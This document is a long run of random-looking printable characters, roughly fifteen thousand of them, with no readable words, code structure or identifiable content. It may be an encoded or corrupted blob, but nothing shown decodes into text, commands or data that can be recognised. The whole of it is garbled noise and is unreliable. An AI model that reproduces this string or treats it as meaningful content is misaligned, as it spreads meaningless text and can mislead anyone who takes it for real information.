FY^~N:^~u-SNdO5~~nuEoidNyL}nQW}h:%94oEh~5^W~_^D0Wx4Nn5SxT@Yo}VL]2)VUxq@;Cy@1&n2kBn@xI}~TN5WYBU)US{Nu7wSY4:rS;QhBBt+I+NRq|I-sxTn9~%F+t}@QN)Rkh{FdK(::YWL_UQq9FL@S(@z%DATV2xO/-}(}X:z{5xq5(-]W:enWX{:i:Y(](wXD);(^KQuinY9+uFpU]TYQ&xs4^@e6W|Ww~|ux4urOxLrBNyFTz(CF/{^(zWX%6T1Iz;1D9T/prq{pr~Ch^_+O{TCW]A4;hw{puw{p915NK7)7u9L/y{e~RkoQ~d(I~Oo_zp2/V%V~1]i-{&DNKF)B]R|%r&u;h9iQ~|rD;x^V_2KQ-XB9tNoAoi0Bw^X)LsIEr%rw@A}U@+s]4F&}2f%YwR4Ayp6Kh~&ruA)L~AX{dyx_~o;n~f9iVq1%174AuquQEW4)0z2;nyCN;e5NJy15KJzduo2Q]sAC2w&dFi6tK%dKz1-d_-9XNfT1UOwxDuK^AQ@{9I&:DT6u/|(&x1NNw(K61IL+^DfFL19DrBSIrErFfzUq5UT:QKTy6_|z};)Ir^pXyJ|E@s/0W-}RIwyhsYpB|AA/Dx2x{9eB/{~L9J:LC5sO%)e14R:AJr_J{]Xz|@x&Df}Su5Bro]K|t@5)Ko-OWE_D1J/|DEd2EE~)xfhX]fCz4Fr6w6hpS&upCNSWyDhW0(;9pn4r;ERSdWy9C+p2wpRIp&9C6Jr:hpo-^N9Ei+kO]In-piWq6nufWpJL0NNwwB1sN~npVY]2CD2{;~+I-WExE-h;WwI-z^wuSo|NEpDqVJArDSI]wuIWk_urp;{pX&KNV4ULV|~6h05A^sdL@4&XC&)}6sdLs95@qAt]K1Y_sX2/p}{qswhD-kft9ki+y^i+W^f~9-iU)tS+-OAI{o(h&Nq/{n~5WIVsUqTdi_|z-FVX):tqfd5A&Y~tAFyqQ:sRY~YW%Uyq4V/}{TuL%dWwWW]xUnpWUwnx~E6N)+I4^tkI~Syp(6oBdIW6I-N]6pI5%wrYeye]wRI/TuwhhrhiJpOy7Q]wu7}7/DOO_~W/h{s/5_uh/DkeWz1WRr0yyE^kEiIDid^p]wxxu^(WSE]9Y~664ei(ry;Noi)-DoeeATwD4k@okzzt~R(yI0BR%h6Cu29EkyyNy~r-oD&fYT~Rhq}X9ktWS+K1:i;VE5JJW@V]x6KoK6w-dEUk2:WW6L5_Op9k]~rxd|2ehJWOnWoW6^qyQ]L:iVd;yw+4UFTKOr2;7%]KS^xxTpWKpW+W6rzp:Ir7dOuupdAi:::JSWprIyBnBO5D{DTCx1x+5AttSpCtd4iiTs]]N+NN(B5}Eo]6RiD|EBfi19kk9yyyLSOi{4A4wut5w|Be;NyNiJWID@0}Exw4|Ah-VFFNFJ_LT0sssp|-47pO+@xuoyWrL^ndo0(B12OU:p;W-irSzpWzkzprWEkErhXe9&]I@%QwNh1)4o||trXhhC{rnr1zWK-OOOC%NBe6uQoE9x69orOrSk]Eo4IDO()2Et66iYkLkWkSVxI6OSs52h6]+FrB;WURfC6RRJ5Rw99ysuLY-D4)p~TRC~0)k;zSwniyL^;N_:n;U9/wtW;W--pdLph96iKKt55-uwWWnzL]iq2yqfz0TVU~^w||UX6Xzq;2Tor_oW1hi5:41yfiwXFI:N:k}kL]CAp:K1:d:LXXp1ti@%/tt@1}toKu74BXIA9QftuKRU}(tL4AB_4R~h5tt+-t&_{}LRpuf)&0V+A4W5ee6fVQNuCkn-@@n|N|&A2VIf_w_wEErWkhO+Y4522VEp_;O;K1U)O9r|B|DS|ySwp&e&-f|(QQB+oowsoo5XXsh/D}Y/r(IkVkr:t9Yo&D2ofnJn66)S&s@eTRsQI77E7ey+6S0%;y7o(&{d~UJ)RQ}99Neh9Wo0J~Fr0yt]S+|Tw^Jp0SJTw//h_d]&xESB(-hE-)kqyB;Li4RWoS6oRzB0OB~yW;ux|^t|Jr@/ziIBD(rEnJ|uLfLt|BxnD]ziO4iS}|Wrwsed@~V9qB&IC]dpynTqyW-n|ORW6:-n-~E{~0-h+fk+hyLy:AFV:yJY4sz_VEzXeSxU-OY2ynEnw_FkN{|&kLS+FBt(KN|1tVfwK|~:(yx0VT;ud0FSVftI}9dE}hx9u%DEB7^rxxLuNYYq~IeyI%)4nRz(%})yYDrxVh;0u4kWh:QxE0kY%{V0T7Y7wnyi@EEJ~(p]]OpDqCVDBe}|%d9QODN/QYLIT/L@TwVyOIpuNrhW;2Wqy]0~p1^5s5-ABT7{hi)XiI6R62+KATU7e-VdUAqW}qK6+|i&SIrq}E:(t-rx]tYR+Bez0J40hRihzBfF|)_6@I}S]zs+1]zAIn)7woBVYpeX)eIN2:2p:CJ119rD~|{BoXp00Oe{LIkID{RhVDdOTL5t6I4s4_AT~5:k^xA-&R0pLyK+~wk7EC~JAfD-s^LpNdo6xwr:xB:wU0BqneWks:+;I-~dL-e:uph+6IrW+pk(u19kYWUL9ts^Uor&}_B9}EyIXzE6TxU;0neO0h51R)-]6AtA:R})Ei-J}|EV69ryJidqzSJ}y~^zqBiFh^fUU4hW;(Exwx5h0E6KfK-W(rU;~AhO0s49EWhw/^(C~W56I6@iE+kxT]S(0KED;AO0q0D~u|ttVJ:sJuWAT{pSsX)^2L-2|)9QixqeI6By(55y:65OzrhC}46V_AOC@hzYSpJp:}h+0FSrL]~+R%{~n2_AAxq@y5xd90xFiE|zs@^+EX7p:}+r;ORSF2)];Q}kI:_nUW/sN]OIDRKAfi@O_7fWy-;x1DrJWuFdwIhkO}R1Dyr{%1@SeY4tDrdt664{YSRuBDYYD5BKu:TX:@ydOINBr%nY:&Y}:pd@d}Axi(LkqUwxyot7zLU5}~C2:9{0D4t{@dtpN)-Bw]kwrS)C^1xN9EheIOkiIJ~9Fp(Y0BCzfI@+7&:Fy60V|~IfhyO+ff_xdSLA+Nq^-Vd]E-EQnyX+~zkw;JiDn2-)ioA&Shq:X%]xY/(R2s2dtFoE^CqNA|:z&{)Ssz/N|2@V_q]Oxrprh%II]xpxrrxDrrrrrYDtWrrrW/DruxBDTL;urWBSIxq~OE]r&p~wX{N9wu}x76hru/(2-JD{peRSu{IEJBEsWe&WE@pk0~@rdtI+qxuIuLIzkSu]TxOIIrfx]whNL(prhIOA~IwupstCuOo6IW06(Nz]x]~r&Ik;oUN0dB^wVtA5wrSOCyrT]E6orOIshOp|EuTErJAVpQSE++AV::;SCR0K7e9tOr+WWzW%f;sX@QkSnkuxfe&7O@+k|LL{fSiC)@kELB9]6I9UVV_Rw0p/+0iut^/nO0V+:0Rn9f}BJY2)kNq5IdW]TnWdzkwuy:wruxyI9EtNN-e6D/;)Tx-xpi1fNX&JWuRzLdD%UOEkx1Yww6/{7|1K{%7eO0KX&|JrKIohtrxVU9}Q%E0u5oyDu_-fe)W]{yN)i9sX{o~]+kD20hR}hpy)id9d-q]WYYDr@uSIDr9zxIu0W}uNeEBrp-So{Bfr|Ww-+f+Rr~TA}p0RxxWkE7AN-nUAr-&9q}ABKr2WkV-x~SWEt(iSuq0rze9urx9xn{rrpWU|DJu+J1BVU9s^ofW(Yfxwk@VNs9yd9d+~+]]J/pyC~RO;p5)~-iDEzKrfJ]:EJBS-++5pd2&AYQxUEUQ:V0:xr5xS9k^^EBBIAB/DD9r4w7|r(uLhuUuDpR4E9Sd-sI~ffYNq+yWkOOU-zx9d2iOr:~rKEn0rx5&)/+@F&x~6Irrz}x^Irrp-B0;FKDr-51twE]SFYY%x}]}QQ|CChoRDiKfk~i+-uz]r77{TJS-Wx%A9p~hWd_k@d+:}0R@Vrdr9E6T:(yrz9EIIq)0KF{X~JuufpouDpN0kSpppUrLWwWw9;;uBpNAo]]qp&NO4ADR(xLpBAk(]RRDFehCuSxr5EQY~)Bk)LpJNABz2k92-EiNU-(;|h(J-ADiD--qozFFqqd+-5o+0I&Vi27/}}]ku99-90~noI27-Upx0F/~2zC-VB0JJJOJ9_w}JOBIIyWrh2I:AfQsF(}@E4UsU49sC:d&A5r0t:JQ_F::JrwC~r9dDxYd7sfQ4U/@O55DtRK^Luxuh5%;kW+KnoirIh@nu{{5AshEu~rxzk]i1NS-Y0;1NBS)-+hJIF~:@JW(f/L-Vh~^h0FxnIE-wW+]xq/ez5tsI6nJK1J4{AhRR~peD)BDotkiDI]ANDI(AA;W)EeufpI||kkVY0S-(ixVIrTrN4)-/SrR0wI^Vi((&qphz5Csq99^@{NWU%(t~(W~{A~f)q-r9iWI7N^1EB^;Y7r~J2SOd2CUT^NdIn^S)^~uzezzU2+KSN^Di|+O]I5&}IpE+UChrwEy~ruiwrD9u^RT/6ryWERn^r(XC]:f5}:45dK{:OFz;:_-k9r&-w~rND;z_%UI~&L0]rr7{V~{I6kXkWL@SVYR6shkA]o-^VY{pVRrrWe~i^+&/u9nODoSr/k+r/xoTI9EnV+nAWKwu@pWNr}9Vworkx+XsxDr~;fzQV}IFErF]&u0rDrhEIRTpD-WEyYyrwWIuh~qiJE(B^QCTu~r{6CfIzpt|Ir;}qWE2)B{ruNyq+zzAqYD/opIXxIuqrNzpN7orwkCioh|dL-Vd]KBJ6LhiUS}iStKEu^qQ{~:}JY~]e54ENikz|5VkYuxWeJE}6%J(~TY6XBWBT6~U_rwLYNyh~+pp;BBrrN^K_i]eE-IokFwYux-R|&@^C42~^_wU|piY9&)9):/W^:R4xERxn0JArE_w/z}0NL&uWwzhruR:LTS&uVINUI2L(qnk9NxoCdRuWT}4Vu4@rU9}/6A;sCeSdO2ASwK:|r@YVJ5J:@iENduhwEIUkIO]rJT(2xqBE196:S]~prhD-^Dh@@hBpUW~6T(y~]KKTXzE@CnExOVWd0Cr9I+urr_u|SXYB~rrx0EBu9-Fiqy~2E5IrD2~hD+WV^px|IS95yh~zd@uV0J{u9O-qSokW-e5pJLBLU6i%/WpD74S)Oq@5zR1nE@0YA+_%QWVx)Au|k})npR{OrIUz0E+X&:xxorT9^/Jx-&E^LztOTeE^d7LLwB(}I1(+h]~F(}&fyqzsu5T:r&Xw+sADU-x_/Rr;EEyS:knsT}XF9eipkAEO~u5sBEuE-&WW:QDV+9dh;A~WNCrw0Ep0LJ9/);~4^0S+&^5wkIqAErnJ@yW~7_uko9@:2Nk+A4S2rrE+nkK^{)JJuinpS4s;~rBL6]}Wwp-WnxSe:(^CD2zAu4@zwAB5Unrw9kzDXI-Oprrxr~{^;&-rxtN]xAI6S67~+D(qOWEeYBuwEd-DhisEt0F0{ry7WJeVTzw~i4p|TV]IRF)E1rESfXw6rEA9sdNq:nCw~u}+eeypR:RSy{4yxz9dOr-0OxEyB16ux+iD]xAyp(:r_yE9toL(w+6Ih|(hJ@C4;NJIU-i0J:}J:5w|:X9Dw7QVQ(4W^De2Nopyw:xQ4);YYDF(+|O_epD]~90E0O&z6IENAuIW-Xtpt||FpiW{2q;@VXeAXLp]7A}Ui-yV0D-KFkEyBT6xwe+tSKnpWrWi%+xWrrEuACXr&:2Nx9tDk4xuW;E%AV^YC|+x-Ehip-5t7iBqXsyrr&riDSqKIydpR+)4~Yq{@R_q99oIh5/LupJ|WrLd+Ez-~I7Ow6^hVVYIKdrrpY-4Je2yd)TOINdEuEkqo(hL~N;iquhUWxqnUJ5p-uz5]YE9WFrTw9nDUi0)nIB6YEkqXuD@F9A:ezWK{QFzTQ5Ld;YY;^TAeYe{nFJxR;No1JBIQ04TS6;Rep)/~VCC2yuIhW-Sxp%+K+5;JI7;Bx6V(E5dJWq@Dro5WIR@%e]6z669zLCuws:Ir0:s0WI@k:&t/wz2i07Sp]-RO;:2O6N0K9_|OUIdXR2uFBx(~|kuutB5ToyW])ViuCAYOrrUErrpz54+rQpfiB^Kd5;AEW+^@oVB9:KI)2z|5C|SO&BSI-RW&WD_~Ay5|WO+BkpVoRfXSVd-549pnI/o-{RC64iO-nN]++6~q7TXBxSuhko-}fp7^ErEyipxq)&LRoTSS42^NNXd&^pfNk7S)A@R_k@EwR9&Uh4C(S-%~rJ&@{WN4_y^C110EYYET^BS0u^R7S)EWr-o~]|uFx|f/%tJ+15--kI}-|xKKSzwNEx]IILsqLy-BpOW2@UWu+AKzY16}~BW@+E25&U|EVr|/)+|qiBIh@IDuk]pWA]@T^y]dd({_1-]-nrkfurwxNrru]uhp]uAEkUs9rhhAdAL~YWxxCrTIQWpA~rk/fEkwBWVVhrkASI9zD-pzh-}q%Eq9/]F6d]tyO-FVk~y/QEFO_N]XnId~NpUL)E4Jr(OqJ-^))r^|:-]A)r)e}rENor(NKrES%y)&_N9WdI6tnI@Utp(oW]dE~(fdIpY)~Uek^f97yyfeF~{pxuT0sY9YwpLTWWnpNrLt_fTLnEEi/rI]BpV(xr9V&+42py~o6fyuX/i91%EE^YB+5]uE_V6u2OREU{@uh5Et^QB;Qt~ET%AEd@k;QEur&NBE1)ur0wpBD-C]VB&EJhwu~uo]ARrfpoouVCIuq&IUhrkxrWprrwIpApqErzDpULEEi]IuVOh+VD~u^kr]Tz]k}5DdfB-ynw~+i;~kWWuk&xikzIR+6LhIu%qE~puUE6oE|KVE&F]IuDRBpoiC0O^IAy|hBT@iq:puWwIV]%C]E&D)4/phUYA|q99z(K~r70idRW9E(rskszC9&)SVhC&h5yu7A}hS&^-S~J+9O;VEB5StWw-]BJqI-nuWd|s]{/Ay19h+D_0k+dkUxXJEVNBE^]Dk&;ruqX/BxyL~BtKpp94uIph0^JxK|-7{^OhD2{sDB}EIVLTWreEy}To]OLIS&UB@AQ;IrVs+hA)LrA;nh)uxrpr-kDhd9fAAV4E@w]0rV}T{Ir0DW4Kzu^+BOE_r|;9Jo0A0~+Y-^n@Srfx-@y]IqfoR~JWdWiUFR:|h67_hSx@L|~fS&J|OTU7JIUBr@AIOr~&kw4Un]6D{D;VQ|BQ%IkdShEQzB7VI&R_OnuJ]hz^k~tT~w(xDBeYB&RRkWfrFx_@FUko^UFfrUWUD-(xD-fVoxDeqI~BD9+fLrU50wK9TuWsnT0BEC;N%9SF{BF/{uhSShWky2~zJ2J:SrfsLr-Nrph-/}hYXFyh{^Vz:XU:A{(r/Lf:ed]9T]EBp+u7LiyC/7AIB_q5R0yA|UrIuCy]V-ykww-rr;xuDThsA^VyDW6yrqE%2DI&|KW&zop-60A/BtuFnefVN{f6fQqVq0E0Quy06f]nxd~rKnd-OfNru/W~y|^E~@USE^I4ExkU&nBk|7U%k(i]Vi-(y&rwA@6UtnuqyUuNoiikO)Bf@(];DtYk}1]^}Bk~Y~;)sAk~]{q{4efe_J^qVSOYx;BE4ry9-SrVAF~o^+EqY0^E~_y~C-pi{wp_tkEiqi-9-UrkYKukS^A/{LS@:yU:1xVBQ)z2INSA~TEDuWNWi]u@/tV7RTyAi7QD9orDW17Vu]rrEDEIrurkrr:rOrz~Cu&@pVfn+x;C]hO|rC{9x]VI-04@ESrruUOwWu~EkkDx2)e0;f}iNxT~Oh1~)_{^^EI-;SFW9(TBYFi~VxURId5s76VCI7FOViQr&C_d(xN0N5TCWhYp|Sq:U:(]9~ds5Y}qV^Rk9~69N1I6J&kozQQ~V/@EU}_K55OU294oE9}Ou7Vu;Aodufy4]^s22VqAYhqh~I|S9nIk~6Ju|eYk)@:6uh)O]VV]]]@~WCnRWSE+E712zdpOENAd;}0Ryz1oBo/d]B~]2t)V66t1CR:BrrrIry(OEt%WfR@oOu}Of%Iw+i&p]C|D+x1/BrBC(4+5Sp(:NI)IOpfsrrfF+&JsOC~]%KX_:]7Jiu}0D6Y}6SRwdkI1FJ0II|BqS~9IVrBnz2_NRVw1:9w9-IWCO+|]r~k{n}tAE&9r~sEA}}nLUSeBpBy1h99SVO(7~K&L^5(UK&tr6&-eIIA~W+A60rU4S9OD{@@;BBLI(A}{(6u%y6Y;;ApF-|OqDV~C(rfSyIVQW~ruDD]^kR0x_uN0Bo:u^OOOO6tXp6ETrIInExN-%)J6}oxsU^X}qD;w+r;F%rNISrruBzupk-WIB-Rpx-DILBSI@6~wrCo0EW0qLk}~xrYpJpA5Lw1f;Wi]SI7SqRkyyi7U_16%6:z4/nkfw;Idtuk}IofSBky)]+I~Sp^2yDO~Ad6}iLx}Lz;enkBB&nyJO9V@n2iRX{YI@SJdJCSs5)U^1VS)f)NdEN]wQt~e%ki)Ls])YCXu+pYi}^fI9FSAB(r]&duBd1r95fO06|p-Qs;00}Af5(EUOqE)hBVn&oAX({x+2xL{pNrh/kW|{RVKIeq:7yJYE9Eu09k@rSk7QUYr|2xOpwrAi]R@ANx7C/OBr6ywy}uUipEwyfrrrTuszI_{fX(Suzw]^@JLfk]+fFkyk~rxydrEk7uhAO;n]+pk}yL4FqE~JN;Q9FBdOY;Q}|k%5kkQnO]-D^:}skS}R/J%Arp]{6F1rX{RX4(pFq}k^C1u9wkE9SzU9fszdFFzS(dsT&fCNDSD^/pE;t6q55q]Dd)yVT]U9)1Ju]NpuA@Iu^LD_zsdkk]xi%R-:@2K;B;|:nIVVe04~L+zY]Jru15RC4YIWdq1_CBh9|Y]FO]z~Tk~BTDiE:s1Bo(K]fC(&0@ruEpruW)SBKykrT(rix~prpoDr]2(p~KOLOuDAV)nRAB}fR)VOEsxyI0I]4h)u&_rS@@piqRJyds4yOJ@k7i4kh]R-s{}&f;URR/u0NR69&o{FfJRLx9uUuwhUE}^iq-|X/q-^d@sC/Y)X%CEVV+C9~YthX@sE4&Sd5;RTI:{|1EU0RBUhs)/~L:27NNknr|u^BiBrR{;SU{x(IUC0rBFo}4e}|i~0I-pJJCd^o|SuOnE;ny^L-z1B-}O0uXsV1-@&rEVxR]iQ0zONSf4Q+N(/IkY%oqE79}QkWLBDn{+IBhDtI;IL69_ypWIWx~pk({UOdqnA@]p7WRTQ4E9BrtdoRUwBp+F:)FsOuLAKkIqxI75kRt-zsnExsOuKQx4DA7d-6@YoBwdx~K|L)ni7B9_@@Is^h9yxW@9)+SR{rWU{pyyQ^VOk~WB+{rV}TJ^n2{9X+J0D{2(L|(-Q477W|hs6Qek9AwAq{OIO&0X~DBfwz-XWI-_DnTy(&6I4-hKqirpKh{9}ut0/{d%U)9Wy]EEyIp]n9&y+hik}&E|4i4V4(4AN~DipDO~QC^A@J4EiIDEeNxBLiy|zXr_W/r_]oxzkAxJVhTyY:@J^D:V-wRsYf7;utrrsxyqyUiLfQrkBer%oEVoSI0~s2S_kB99eNd07LRniIFu^uk|TdIi{FC6AI_U}pkNAXNSE+]%khiwEW]hCiRD+:r(UupY)V;z^uR{B]J{RU7rf6;sL0t|nnO5kWq)RRsq~{i9UBYXi%rLXpS~i6II%fE]VCr9IyLqW^E-ro0U@0zfUIiD9BE^w_tfoi0I):qu_pL|V_U0TNEhVn}d/WY@i]2wN@9w7A~:poiry^WDFs)O|7/IuW-SE02uKu4ir(4~&:K]4prDrunof%X{oxntr+CK-]k}r;s(pByTy6VDr|%pFUY~ksyr&X]Cy-2OyO|R2xkzopXEOJ%hCp:6:%DOt^JdX_B50i]RUy+:k0RV@Fu00V:p;_]UA2^u@_W|rRQr9yUuNX@xSuepX{K(^:fq(712&L|&2:_iE)1QhhT2|sn|z1f6FQA~rrypnYK%9COf1Df]5@e9suSL9D%~u^zr2epuKTs@DF@O(Td:dW:~kC_4|xsYWN]W&_|qr:(%X4%r(+iA~R]p2q4sS0t(t/xNz-tzrhSTy+w:6XYR4fF{u;L6r/hq]e%N9rt-dpTpIDCI151/^REr(zwF/w9E^1W)xEJer_:p}9Y6]rWXDWR~^;]UI5CQXwoY|6}U-hOwF]fKSST-)~Ly&~kuhBVyoBwCAS9o}hABWnSV|~sz)ht_x1Qnr~;A%It9ydiUniq^zr9-e2]:^}O}JNFFTNFnInEX50;@0Yi0]|6u00Q@}_1r{pAX{rA7prexBpuUOeCXXqXRXFyhr-hto+LB0TT-(D-~NI)|;1@0ukoihinN)oIQ(s1fpSVryh^Brd7h:-%rEry/Iry^Ere~kz~9y)-xDfVK20(;^0fRRr]2^{DYt4Ld@1EIpI~I-7t1)~I1+IWC{rE&E+|%QTJ{pDrk5:S5@RA7stWt/R1:R|FsRCLTn+B}feripzr7I&X%Krt6C]--U]5K@f}t_&:6wn00A{{i|Vy~A:{-4yIUD0nurxE9Exrn)IO;~+pDOUODwu;kr~i^iSi]i^z{yz9xRW(+9Duh^WrInrVEE6d-e9qiWirWEhRWpeui+L_Apt+S%U+|Un-Ne5tp{r]BdNxp;uWS~rwWDyrxi~BVk]u|:FIsAfQSVUSrR}d_&)s60trBBWELA)E6}tuuIDBBdQ_@UYFVrQT@~K(6R+E|J}o(zt1%R~9}1^wxhI0eF_WESkzECrEFYVR]zh(5-FU0@I+O|uOorp9~O|;D4Br%Jr9QkfC9Nxr%:e/or)|94XQL;DIu:&EW:yJ_+IqCqyCDO0:~kw(kppw0r72zxhp65]DY&dEzK6Rpr+WhWD(eWExIxw^xu]us9CRpDuwur(~KIuN6;^wpre1rODdirhrD{Wuxrp(B5yDeSeoB%r{Iu7-1rw//92xhI~7x0EWN;LUrooonIXLLC44O_kye}^w)pD{/A]yWNFprW~khe}D1Ld-%IS~WNp/sYt]k;4D(6tdJeweWWN9_p6CWpiI6(L6A7OCuhW0{%_rwwurzdIziOw~+WISk_2W:9KTTKpFrX_xTTTsw+e;NtRroxpkRu2t:L+Vpk6L::r4IpEL(r+E||R|zne;NwdWdOxD_NiCpT41/wK@z0tErD-]yt{]0F]]E5}5B|BLXRfi+Rx~|Tt9WuOzL6o9ErEIyN{II-oLFRhpFFwXddWy4;CILtiEiB{RCR|1o:;0;@F5rtdWpqiu@WO~zyxEwIkz-KrVNA9wT5_dYerowQ~+xwpI~A5O;Eu1kKDoIW(I]DqL-Vuru;ITY5rrIuDuhr]nr1wzprdBkrxrrrI9U|ow{uuCDeDWkEpr//~o-dWku]xxr-70TzkEwEKJIrD}roWrAo4|dowwwerwnkur/{OuNR]J~)W@0eqJ{5B~)(U~~FfJipR^I@^1kLi-1u;WUW|^xAih-OrY:r:zWCEVdKuQ_(ez]SwoDWiIy/1WE+rN:u@F+i0(Nf&~y~t%pA{0xRxJ0+|S]SDJFJJCd-]rwThKO4S^Fx^Lr5(6{EQznTfRpOzpSn7t~y5{r/]rX}(-0((A&0F~||F@B)r0QRuhwCw~W4Yy;Cu;K-1Vu|xIFwD/QoEy@^0;5Cik+fE_OFo](Yxrw]4tWWr-q7qCe@YBBdX(C)z}Q(qFr}rNhuuk;u%IEI]i-DfFXX%0_se+Sp;EEfIknWWzIsS0prIeLzCIuYDLWD;xuEDOISr7@TR(IprE%oWr9wX~XOr7TW1w:EuJDrIO}-zVwRIrRkChpKrnnoE;F|OdI06II~&1oroqd+wt&_zD0LpqN5V-VO//-+kIe;AeW4^-@kFEy)i:oyfJ_C]I~Ix6hxCQoIUy%ohkI~kLp}E5+iFR4JdTFhr+YKRt&DSio_&2+eSRn@QXduz(oWI~;|{R|E/E0Syzu)oJ1@FL)BWrI;_]N)}^SV0WzAnBX];xt&~OC21WrF{V}0-@diO6Ou_WJ:A6hx0KpIh7prWp}&EoNpNr(xIfou0W^nEICkL6y~W-Cw2^kWqADOVo(nrt&w-~@+UwrrnC}p@0hnDWf_yFK2LiuBizSYWrIr&Bi-J0UTWr9;fx;z{Xwp%4rIrBpWz&@|hz|uhT]&SORD]+Ki|or_r{hrxp^XDJ0pWtJKsDw^h%/uFzDrRw/-90EBN-k+erw;QuuI:tUkkpKu{6eq-o}+1LpTSiB^CKOhSIAA+9WE9S9;f4Ww5Rik-s0_UzU)&rqLeOCLrowEd~NJzrW(YEN|9xuC&IErR4Ri9LiSLy:&-q:x&]+~50^:xQWr]W%dErN4rWW9Rr]u4{uoqd(SOuxNdAL(kyCIF|@B5{qJkT]S@2Ukzr|2XW0|9Qd^R^1JrkQEIoD&YEixp~|rE2qhWD@:(:fL+p]w~|]zs-zCu_}_5Ck+Y~R6rkEUzDIuBu0-I}Diyy-4C5rpdxhw&eO9rW2^ur];5u4s&ISIVX6OuWrDpBkpFpw9xx(k4D0VKx{VpfW_fChVVLp/Q7dqXrIOpWVtW%Ay+puU^(riRqSQp|JDIrEWpxuQsrX^Nnw6x{u0-rk%xLhrTL-DNJEr90~tEw/^~/Quwr//uErrI%DAswBDrYwJy]6fWuwr|BSu4O00+xYrK|Wd5IiYtOkN~;(4IfFAJXJ+S~9rs]SeIAxISEzNkpBIBhwEwW~}%0^di@0TEdYftViFyY6BA+WikrTS+)W~rW/5WOere9BC0+rBCnppts^}IxRx;ONiX9YBFISF57qF]rw_eutu)Nh^:d~|sY:]NTKkzdCy+kzU^zJsSr{kxn~IWR~t-uUheOk9wrARCBh6}V@_^;_WO~|(hTy-Sp}RTd-xpnQXeQ-VQyph1h%zEB56S07x;^9wFsuA|Ed]2R)@zr9q;xXxA]ruX)&D65EIx;Qd0K1;OxuNfNsfowOr9+BLtTuBy7;T:LLWxJ1t_TDprB:r;}OsYB_uq6ReSLJfrNdIpExnEfuRC~^/f-&OWWAy@win]YCx%isu|Tp)T%OnRsIOrAr1XE4Kw429C1^hREq0rQ1OyyYVFI9}t~4Wx_K1q4nIrYuhrdw9&4~iS42O&oiUWN/~e)e]z+YUNYEV+kEtsL2rpArWzq+E+0OWtzSSL+Sii-Ik+;rx~4puSu:6DCJn)TE;x/1OtUiN-S6sNrV0TqK_ED}26+N-RD^~)@)6OJi{)4/C;+E~F}Jso^i:d|_NkodI/BN-iEoIX|k-oOXwL6E%d:OOJw9yKRhWzUkD{-%04S%F9;xJ~]fT_%DK{{purn{IW;RFFD)}o&r5TVD%7DIqOkS/ErttRCuIp}5IQQ]d}0+;UnkEzz{hz6rKUV}4p^_r@hrp;rww2he7rC|X7hWD;_x(i04xYU)Qxk|0XRxkyWIJ+%}9Dru2i1uwQiDuR+T:r}1}ux9kLp90iVDNxQT-khiqtziX@d_EEIUC2ukEwqozEV+FzfFuSNxNih1+I}~10w%:w|fIeW9D:SxFiEnSuhzw&F-L:Q%F-sKD)pErpu%p1CNnNErIDuiwzhu|1{r/Qz+2R-IERnthV}:o&h4kE{ssUFi6U%ryn1)D2o4rW)}np;nqf]X|B}rBFY^{rk)d(Un:oOu{:z&2N~-)Td_YeON{QVD5O~|C_2xSz^Dh|yy+rss]4SpnOxIVs}_Utedr4}p+e@CpD_UpD@upSJx6t%T_~rWpI-+r-d~2RuopNQTW~fppu7Op+rrr~NoE_BDpYh-C%+hwRNr2CJw6]IKr|FCI|O)rdFt69Y+]sA1xp-I6KK|Sp-O2DuW2@IxhrA-+X(J+2{urk66Ie0ISe;+2/phpzpWp~QOXNErOy1W2]C1^9}zJuNUk~S+EA^|FATC5qJtxN~JeNehtp%T+4;LC7QKBp6Y@)4zrnt)^rO&LOp7KwR:6oE-krpUK:LJk-6Byr^:pIrLx-S-AWhDdnXUpRI(OrrfrTzkYoeXiI5XiI51ku_4xdOyT4fK-niQ:~LNEKzOIJDx0WrLLz+{K{I_i-rukz;LDJeO;1kkYTJuV)6:iy&rV)f]D|w}o{BK_ChrWz_dpw{nLOW^oWW0^Wy@;W;Ii1zuIxuniJ]fkif2ux|SzSwQkTYwBOpXyRr9fWEiVu//Brrz9Wr](zE&pWx]KOhx)uz5(0(2L|5wkOEKiKBBAWCW@h)q^BYe(r%EitwBB5YqVWOE0w:t05dTYidEEWruBWrk0xs0EUr+7WrzCyC/dL:e6BT-}I:uzJxwC5TNwB^TzDISuoz}w0^NDryUhwx~EK^p&w;20ery7o:N^J]+7SWWIIWE6Rkdh@xW4AyWQ5twitzfuwiVktww6e5w6w+WzWEr)q;W9SWWuRrB@~y(i6kCu2hEy{q]JBx|W1JE9w_)N%kD+0:rt&WDeQkrDX^|r^xCL1TzB(T%k0LWnh_6pBxuy}:C|;I%k7LO_(kzNx:C6|_%&6~yD2rxTerRR)xxR~DWL)zxzf6xLQOCNwpwI|z}w@S}S-^_0rpUeIpN;2rwhfpwN9xu]s6f)/I5]KwrxYD5hEE1xpTruppwNe6rxnrrCop&C:6+xA64nO64/}exR%r{9_yuh9qBx+zoEpYD6oEI6%{~iW+{]nO-xE4iqDro2/|uF+5DIIAorrJ(9D|p4J5DC171rx&o9RWxiBrdJR^nOrn+Wr^Tp4)I55Qt6+U+wA-1S|sO9y/rEy^CSI@zeexdw-&ri|2BeryfEO(D^J%LFhYDIDU]Shxyze::xd%4to^zD-_ip9w5X:Oyx5eriCWdST{ONKF-S%-BkDipF}kBxS}{y|W:]t^RRUVIB)yWiKhW~zXWpq@0L|uUL&qRT4YW:)sBTS&SX:U:zOf1yW&p0(tSR-F)4t]:|E@Rr61OrL:pp66D061-Cwqr:/XtkWouk)o1i&fKqY6zz//S%Chr(ryyr-0-YErWurI9uWi%dJC_2];kk~wpxrr+xWyDVxCLS-rt_rr9ONxuTuoyC);:oow+kpCC|Whkhf|AVK0Ue]EWkoho6BnEhUOezWrhezdRVKUkkD6w0-QRwWEyVu{x6U/{Bi)QiW:6-i1TIF;B{nT%:nA&:-@|D(%ApW}@(67|L~q9KS%-W|-Ix6%JkW0/|AwwV]rSK-07OEeoyOKOpUt{IO6VowdAkEIY6L5&o}xkToWRDIEwx1xo+]9u|r6XXrLOd6+s+|Cu0u_LK]])}yIuDxW-UfW~xRTOxNWFKpJxTAY5rzJ-5y&rCzOCh|k%}w]fny~tVBo2AIC/QSyWW]yy|12ithxA%CLTo{++n_O1kSEUSfSIN-xwC%S(wN^CWRLN_++e+-r-hypn^DN9%/^TUnzfuDrrxVxWkxx+IO@&Sewwpd6rSW6rx@6;|@OK;J;LoB^Ww6wBI~D0kOiDNYEK/:Or]{yYECruu{r&KTi-UuO-}%D&-Kz0x-ifr0EWsEzW14Trw+6-/%9y/piSwsW_(@WNkX^w&~;2xVWUqAIp]rkX1-:NYhJI-O_N^qD+;EiwUhyW6CqI20iXhwxVdtAw]nwVpBhreBIWkUzz6sO;%%zh|B0W~xIC@:yRIdSurTw&